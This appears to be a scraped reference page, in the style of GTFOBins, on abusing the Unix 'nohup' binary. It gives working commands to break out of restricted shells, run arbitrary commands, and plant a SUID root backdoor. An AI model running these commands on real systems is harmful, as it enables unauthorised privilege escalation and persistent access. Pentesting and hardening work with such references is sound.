 .. / nohup
Star 8,582
Shell Command SUID Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
nohup /bin/sh -c "sh <$(tty) >$(tty) 2>$(tty)"
Command
It can be used to break out from restricted environments by running non-interactive system commands.
COMMAND='/usr/bin/id'
nohup "$COMMAND"
cat nohup.out
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which nohup) .
./nohup /bin/sh -p -c "sh -p <$(tty) >$(tty) 2>$(tty)"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.